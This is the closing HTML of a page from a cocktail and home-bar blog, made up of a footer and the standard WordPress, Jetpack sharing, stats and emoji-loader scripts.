			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</dt></dl><br style="clear: both" />
		</div>
</div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 Stir and Strain . <br>
		All rights reserved. Original photography may not be used without prior written permission. <br>
		Alcoholic drinks are intended for adult use only. Mind your local drinking laws.</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foodiepro-v320/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 3px; color: #00a594 !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #0bd6b7 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; }</style>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.stirandstrain.com/2020/03/11/home-bar-spring-favorites/":4509,"https://www.stirandstrain.com/2019/11/21/gilded-thanksgiving-bar-cart-styling/":4370,"https://www.stirandstrain.com/2017/12/27/new-years-eve-bar-cart-styling-the-champagne-cocktail/":3233,"https://www.stirandstrain.com/2017/02/13/what-you-should-be-drinking-on-valentines-day/":2947,"https://www.stirandstrain.com/2016/12/29/new-years-eve-bar-cart-styling/":2939,"https://www.stirandstrain.com/2015/10/27/halloween-2015-spooky-gift-guide/":2351,"https://www.stirandstrain.com/2015/03/13/the-brunch-round-up/":2084,"https://www.stirandstrain.com/2015/03/10/the-foaming-pineapple/":2067,"https://www.stirandstrain.com/2014/12/14/holiday-gift-guide-what-i-want-too/":1924,"https://www.stirandstrain.com/2014/05/10/mothers-day-cocktail-roundup/":967};
	</script>
						<script type="text/javascript" defer async src="https://cdn001.milotree.com/container/007346milotree.js?ver=1.2.0" id="milotree_pop_up-js"></script>
<script type="text/javascript" src="https://www.stirandstrain.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.3.3" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.stirandstrain.com/wp-content/themes/foodiepro-v320/js/general.js?ver=3.2.0" id="foodie-pro-general-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"60661514","post":"0","tz":"-8","srv":"www.stirandstrain.com","arch_tag":"champagne","arch_results":"10","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "60661514", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.stirandstrain.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.stirandstrain.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260121#ver=20260121' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	</body></html>
